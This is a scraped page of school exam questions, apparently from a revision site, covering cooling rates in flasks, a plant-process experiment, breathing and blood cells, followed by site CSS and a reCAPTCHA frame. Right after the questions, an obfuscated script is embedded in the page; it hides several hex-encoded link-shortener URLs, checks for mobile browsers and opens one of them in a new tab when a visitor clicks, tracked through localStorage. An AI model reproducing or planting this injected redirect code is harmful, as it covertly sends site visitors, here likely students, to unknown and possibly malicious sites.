<p style="margin: 0in 0in 0.0001pt 58.5pt;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">Study the information and answer the questions that follow;</span></p>
<ol>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">For each flask draw a graph to show the changes in temperature with in the space on next page .use the same X and Y axes for all the graphs.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">Calculate the average rate of cooling in each flask.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">Explain the rate of cooling in</span></li>
</ol>
<p><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">i)Flask&nbsp;&nbsp; A</span></p>
<p><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">ii)Flask B</span></p>
<p><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">iii)Flask C</span></p>
<p><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">iv)Flask D</span></p>
<p><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">d)From the information, state two factors that the rate of cooling from a body.</span></p>
<p>&nbsp;</p>
<p><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;"></span><span style="font-size: 10pt; line-height: 115%; font-family: arial, helvetica, sans-serif;">35. Figure 6 is an experiment set-up to investigate a process in plants</span></p>
<p><img src="/qns/images/bb35.png" alt="" /></p>
<p>(b) Name the process being investigated.<br />(c) Explain<br />(i) The ball jar was covered with black polythene paper<br />(ii) Part of the plant was covered with polythene paper.<br />(iii) Soda lime was used in the experiment<br />(d) State what would be observed in flasks A and B at the end of the investigation.<br />(i) Flask A<br />(ii) Flask B<br />(iii) Explain the results stated in c(i) and (ii)<br />(e) State what would be observed in flasks A and B if the set-up was placed in a dark room<br />(i) Explain your answer in d (i)</p>
<p>36. (a) Explain how the action of muscles causes carbon dioxide to pass from the lungs into the atmosphere.<br />(b) How does oxygen move from the air the alveoli into body tissues?<br />(c) How are respiratory surface adapted to their functions?</p>
<p>37. (a) Describe two ways in which the white blood cells defend the body.<br />(b) Explain how red blood cells are adapted to their function.<br />(c) Describe the changes that occur in an individual&rsquo;s blood if the person moves from a low land and goes to live on a high land. Explain your answer.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x62\x48\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x44\x4c\x43\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x66\x4a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6e\x68\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6c\x75\x68\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x59\x63\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x64\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x6f\x59\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x47\x72\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x75\x6e\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
							</div>
 
			    
		</div>
        <div class="span2"> 

<div class="custom"  >
	<p>&nbsp;</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ReviseNow - BelowPLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9140585854032566"
     data-ad-slot="1819177638"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<!-- Yim - All PagesResponsive -->
<p>&nbsp;</p>
<p>&nbsp;</p></div>
 </div>
			 </div>
	 <div class="sp"></div>
	 <div class="row-fluid">
		<div class="span9"></div>
		<div class="span3"></div>
	</div>
	</div>	
		<!--- Footer Section !-->
		<div class="container footer">
			
		<div class="row-fluid ">
		
		<!-- Bottom Section !-->
		<div class="row-fluid">
			<div class="span3">  </div>
			<div class="span3 ">  </div>
			<div class="span3 ">  </div>
			<div class="span3 ">  </div>
		</div>
		<div class="row-fluid"><div class="span12" style="font-size: 10px;">
			<center>
			<p class="pull-right"><a href="#top" id="back-top">TOP</a></p>
		<!--	<p style="color: #333333; text-align: center; padding-top: 5px;">We acknowledge UNEB as copyright holder of past papers shown on this website.<br/> We therefore do not allow download or print of information on this website. </p> !-->
			<p style="color: #777777">&#9678; 2026 ReviseNow Online - Simply Excel. All Rights Reserved. </p></center>
			
			
			</div> 
		</div></div>
	</div>
<script src="//qns/templates/traveljs/jquery.js"></script>
<script src="//qns/templates/traveljs/bootstrap.min.js"></script>
<script type="text/javascript">
        jQuery.noConflict();
</script>

    </body>
    </html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="77UQm0V5rzIVoppnd5mghQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728887844');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.revisenow.net/qns/templates/travel/css/style.css
body_size: 1496
content:
/** CSS for KEDEP Website Template **/
body{
margin: 0px;
color: #333;
font-family: 'Nobile', sans-serif;
font-size: 13px;
line-height: 22px;
background: #D8D8D8;
font-weight: normal;
}
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

h1, h2, h3 {
line-height: 30px;
color: #d00;
font: bold 25px "Vollkorn", serif;
text-transform: uppercase;
}
a, a:hover, a:focus {
    color: #657cc6;
}
ul{
    padding: 0px;
    margin: 0px 0px 10px 25px;
	list-style-type: square;
}
li {
    line-height: 22px;
	color: #333;	
}

.wrapper{
padding: 0 10px;
background: #fff;
}
.wrap1{ background: #000;}
.nav-list > li > a, .nav-list .nav-header {
    margin-right: -15px;
    margin-left: -25px;
	color: #ccc;
    text-shadow: 0px 0px 0px rgba(255, 255, 255, 0.5);
}
.sp{
height: 10px;
clear: both;
}
.shi{
text-align: right;
}
.page-header {
padding-bottom: 9px;
margin: 3px 0 1px;
border-bottom: 1px solid #eee;
}
.toolbar{
background-color: #0F6230;
font-size: 11px;
border-bottom: 1px solid #353535;
color: #ccc;
}
.toolbar a, a:hover{ color: #aaa; }
.header{
padding: 5px 0;
background-color: #242424;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#2D2D2D,endColorstr=#242424);
background: -webkit-gradient(linear,left top,left bottom,from(#2D2D2D),to(#242424));
background: -moz-linear-gradient(top,#2D2D2D,#242424);
}
.hd{
background-color: #5F9113;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#8dcf00,endColorstr=#5F9113);
background: -webkit-gradient(linear,left top,left bottom,from(#8dcf00),to(#5F9113));
background: -moz-linear-gradient(top,#8dcf00,#89c800);
}
.menu{
background: #336C9F;
border-bottom: 1px solid #DDDDDD;
-webkit-box-shadow: 0px 3px 3px #c3c3c3;
-moz-box-shadow: 0px 3px 3px #c3c3c3;
box-shadow: 0px 3px 3px #c3c3c3;
}
.footer{
color: #ffffff;
background-color: rgb(51, 51, 51);
overflow: hidden;
padding: 0 10px;
}
.footer a {
    color: #fff;
}
.search{
margin-top: 10px;
}
.search .inputbox{
height: 30px;
border-radius:5px;
}
.search-module{

margin-left: 0px;
width: 420px;
padding: 5px;
}
.search .btn-primary {
color: #fff;
text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
background : #FF9f00;
}
.moduletable {
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
-moz-box-shadow: 0 0 3px #d3d3d3;
-webkit-box-shadow: 0 0 3px #d3d3d3;
border: 0px solid #ccc;
box-shadow: 0 0 0px rgba(0,0,0,.5);
border-radius:4px ;
}

.moduletable  {
background: #Fff;
padding: 5px 10px;
margin-bottom: 15px;
margin-top: 5px;
}
.moduletable  h3 {
color: #292929;
font: bold 24px "Vollkorn", serif;
border-bottom: 1px solid #DDD;
padding: 5px 0px 0px;
}
.cmod {
background: #Fff;
padding: 5px 5px;
margin-bottom: 8px;
margin-top: 0px;
font-size: 12px;
}
.cmod  h3 {
margin: 0px 0px 0px 0px;
padding: 4px 0px 6px 0px;
color: #833310;
font-weight: bold;
border: 0px solid #ccc;
}
.cmod {
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
-moz-box-shadow: 0 0 3px #d3d3d3;
-webkit-box-shadow: 0 0 3px #d3d3d3;
border: 1px solid #ccc;
border-radius:4px ;
}
.didu{
background: #000;
color: #FB570B;
font-size: 18px;
line-height: 30px;
}
.footer .moduletable  {
background: rgb(44, 44, 44);
padding: 10px;
margin-bottom: 5px;
margin-top: 5px;
border: 0px solid #C5A78D;
}
.footer .moduletable  h3 {
margin: -11px -11px 11px -11px;
padding: 4px 8px 6px 16px;
background: none;
font-weight: 400;
font-size: 15px;
color: rgb(255, 129, 0);
border-radius: 3px 3px 0 0;
border: 0px solid #ccc;
}
.events {
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
-moz-box-shadow: 0 0 3px #d3d3d3;
-webkit-box-shadow: 0 0 3px #d3d3d3;
border: 1px solid #BF1E2D;
box-shadow: 0 0 3px rgba(0,0,0,.5);
border-radius:4px  ;
}
.events  {
background: rgb(46, 46, 46);
padding: 10px;
margin-bottom: 15px;
margin-top: 5px;
color: rgb(153, 153, 153);
}
.events  h3 {
margin: -11px -11px 11px -11px;
padding: 4px 8px 6px 16px;
background: rgb(46, 46, 46);
font-weight: 400;
color: #fff;
border-radius: 3px 3px 0 0;
border: 1px solid #BF1E2D;
}
.topmenu ul {
float:left;
width:100%;
padding:0;

list-style-type:none;
}
.topmenu a {
float:right;
text-decoration:none;
padding:0 4px;
margin-top: 0px;
color: #aaa;
border-right:0px solid;
}
.topmenu a:hover {color:#aaa; background-color: none;}
.topmenu li {display:inline;}

.sidebarmenu ul{
margin: 0;
padding: 0;
list-style-type: none;
font:  13px ;
width: 100%; /* Main Menu Item widths */

}
.sidebarmenu ul li{
}
/* Top level menu links style */
.sidebarmenu ul li a{
display: block;
overflow: auto; /*force hasLayout in IE7 */
color: rgb(127, 131, 132);
font-size: 14px;
text-shadow: 0px 0px 0px rgb(255, 255, 255);
text-decoration: none;
padding: 6px;
text-indent: 5px;
background: #fff;
border-bottom: 1px solid #EAEAEC;
}
.sidebarmenu ul li a:link, .sidebarmenu ul li a:visited, .sidebarmenu ul li a:active{
background-color: none; /*background of tabs (default state)*/
}
.sidebarmenu ul li a:active{
color: rgb(127, 131, 132);
}
.sidebarmenu ul li a:hover{
background: rgb(232, 232, 232);
}
/*Sub level menu items */
.sidebarmenu ul li ul{
position: absolute;
width: 170px; /*Sub Menu Items width */
top: 0;
visibility: hidden;
}
.sidebarmenu a.subfolderstyle{
background: url(right.gif) no-repeat 97% 50%;
}
/* Holly Hack for IE \*/
* html .sidebarmenu ul li { float: left; height: 1%; }
* html .sidebarmenu ul li a { height: 1%; }
/* End */


--- FILE ---
content_type: text/css
request_url: https://www.revisenow.net/qns/modules/mod_je_accordionmenu/css/style.css
body_size: 414
content:
.je_acc,
.je_acc ul,
.je_acc ul li,
.je_acc ul li a {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.je_acc { width: 100%; }
.je_acc li { margin:0!important;}
.je_acc ul ul {display: none; margin:0; padding:0;}
.je_acc img { margin:0 10px 0 0; vertical-align:middle}
.align-right { float: right;}
.je_acc > ul > li > a { padding: 10px 12px; cursor: pointer; z-index: 2; font-size: 12px; text-decoration: none;}
.holder { width: 0; height: 0; position: absolute; top: 10%; right: 0;}
.holder::after,
.holder::before {
  display: block;
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  right: 20px;
  z-index: 10;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
.holder::after { top: 12px;}
.holder::before { top: 13px; border-top: 2px solid; border-left: 2px solid; border-top-color: inherit; border-left-color: inherit;}
.je_acc ul ul li a { cursor: pointer;  padding: 10px 20px; z-index: 1; text-decoration: none; font-size: 13px;}
.je_acc ul ul ul li a { padding-left: 30px;}
.je_acc > ul > li > ul > li:last-child > a,
.je_acc > ul > li > ul > li.last > a { border-bottom: 0;}
.je_acc > ul > li > ul > li.open:last-child > a,
.je_acc > ul > li > ul > li.last.open > a {}
.je_acc > ul > li > ul > li.open:last-child > ul > li:last-child > a { border-bottom: 0;}
.je_acc ul ul li.has-sub > a::after { display: block; position: absolute; content: "";  width: 5px;  height: 5px;  right: 20px;  z-index: 10;  top: 12px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}


--- FILE ---
content_type: text/css
request_url: https://www.revisenow.net/qns/modules/mod_jse_megamenu/assets/css/style/darkblue.css
body_size: 803
content:
/**
 * @version		$Id$
 * @author		Joomseller!
 * @package		Joomla.Site
 * @subpackage	mod_jse_megamenu
 * @copyright	Copyright (C) 2008 - 2013 by Joomseller. All rights reserved.
 * @license		http://www.gnu.org/licenses/gpl.html GNU/GPL version 3
*/

#js-mainnav.megamenu.darkblue {
	background: #336C9F; /* you can change/delete the transparent gradient image or the background color */
}

#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li:hover,
#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li.active,
#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li.over,
#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li.haschild-over { 
    background: url('../../images/grad1-mask.png') repeat-x top; /* you can change/remove the transparent gradient or the color */
}

#js-mainnav.megamenu.darkblue #js-megaMenuToggle {
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
}

/* lv - 0
-----------------------------------*/
/* Styling ---*/
#js-mainnav.megamenu.darkblue ul.level0 li.mega span.mega,
#js-mainnav.megamenu.darkblue ul.level0 li.mega a.mega,
#js-mainnav.megamenu.darkblue .megaMenuToggle {
    color: #fff;
	border-left: 1px solid #014E72; /* you should comment/delete this line */ 
}

#js-mainnav.megamenu.darkblue ul.level0 li:hover,
#js-mainnav.megamenu.darkblue ul.level0 li.active,
#js-mainnav.megamenu.darkblue ul.level0 li.over, 
#js-mainnav.megamenu.darkblue ul.level0 li.haschild-over { 
    background-color: #006699; /* you can change/remove the transparent gradient or the color */
}

/* Layout ---*/
#js-mainnav.megamenu.darkblue ul.level1 li.mega {
	border-top: 1px dotted #014E72;
}

#js-mainnav.megamenu.darkblue ul.level1 li.first {
	border-top: 0;
}

#js-mainnav.megamenu.darkblue ul.level1 li.mega span.mega,
#js-mainnav.megamenu.darkblue ul.level1 li.mega a.mega {
	border: 0;
}

#js-mainnav.megamenu.dèault ul.level1 li:hover,
#js-mainnav.megamenu.darkblue ul.level1 li.over,
#js-mainnav.megamenu.darkblue ul.level1 li.haschild-over { background-color: #006699; }


#js-mainnav.megamenu.darkblue ul.level1 li.haschild,
#js-mainnav.megamenu.darkblue ul.level1 li.haschild-over {
	background-image: url(../../images/arrow.png);
	background-repeat: no-repeat;
	background-position: 95% center;
}

/* CHILD CONTENT
-----------------------------------*/

#js-mainnav.megamenu.darkblue .childcontent-inner {
	background-color: #002A40; /*change here the color to match the new color you have set for mainnav */
	border: 0 none;
	border-bottom: 4px solid #006699;
	color: #fff;
}

#js-mainnav.megamenu.darkblue .childcontent-inner .group ul li.active {
	background-color: #00527C !important;
}

#js-mainnav.megamenu.darkblue .childcontent .group h3 {
	background: none;
	color: #fff;
	border-bottom: 1px dotted #006699;
}

#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a {
	border-bottom: 1px dotted #ccc;
}

#js-mainnav.megamenu.darkblue .childcontent .moduletable { color: #fff; }

#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a:hover,
#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a:focus,
#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a:active {
	color: #fff;
	text-decoration: none;
	border-bottom: 1px solid #fff;
}

/* Grouped --- */
#js-mainnav.megamenu.darkblue .group-title {
	border-bottom: 1px solid #006699;
}
#js-mainnav.megamenu.darkblue .group-title .menu-title {
	color: #fff;
}

#js-mainnav.megamenu.darkblue .group-title .menu-desc {
	color: #999;
}

/* Left alignment */
#js-mainnav.megamenu.darkblue ul.level0 li.mega.submenu-align-left > .childcontent {
	margin-left: 1px!important;
}